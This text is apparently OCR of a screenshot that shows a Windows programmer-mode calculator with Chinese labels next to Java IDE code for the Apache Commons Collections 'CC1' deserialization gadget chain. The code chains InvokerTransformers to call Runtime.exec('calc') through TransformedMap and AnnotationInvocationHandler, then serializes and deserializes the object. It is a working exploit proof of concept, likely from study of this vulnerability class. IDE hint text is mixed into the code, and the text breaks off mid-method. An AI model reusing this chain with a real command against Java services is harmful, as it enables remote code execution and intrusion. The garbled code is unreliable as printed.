 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
public class CC1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value", "value");
Map<Object,Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = aClass.getDeclaredConstructor(Class.class,Map.class);
declaredConstructor.setAccessible(true);
Object o = declaredConstructor.newInstance(Target.class, transformedMap);
serialize(o);
unserialize( Filename: "ser.bin");
}
public static void serialize(Object obj) throws IOException { 1 个用法